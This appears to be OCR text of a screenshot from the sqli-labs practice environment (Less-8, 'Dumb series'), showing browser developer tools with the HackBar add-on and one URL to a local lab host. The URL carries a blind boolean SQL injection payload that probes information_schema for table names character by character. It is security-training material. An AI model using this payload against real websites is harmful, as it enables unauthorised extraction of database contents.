 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema='security' limit 0,1),1,1))=101--+
Post data Referer User Agent Cookies Add Header Clear All